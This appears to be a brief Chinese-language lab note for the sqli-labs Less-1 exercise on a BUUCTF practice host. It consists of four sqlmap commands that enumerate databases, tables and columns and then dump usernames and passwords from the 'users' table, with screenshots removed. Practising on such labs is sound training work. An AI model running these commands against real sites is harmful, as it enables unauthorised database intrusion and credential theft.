扫描sali_labs的less1
sqlmap -u 'http://7814e80d-fbd1-4d52-89ee-c5088de5bd26.node5.buuoj.cn/Less-1/?id=1' --dbs

通过数据库名 爆表
sqlmap -u 'http://7814e80d-fbd1-4d52-89ee-c5088de5bd26.node5.buuoj.cn/Less-1/?id=1' -tables -D security

爆字段名
sqlmap -u 'http://7814e80d-fbd1-4d52-89ee-c5088de5bd26.node5.buuoj.cn/Less-1/?id=1' --columns -T users -D security
爆表中所有的记录
sqlmap -u 'http://7814e80d-fbd1-4d52-89ee-c5088de5bd26.node5.buuoj.cn/Less-1/?id=1' --dump -C "id,password,username" -T users -D security
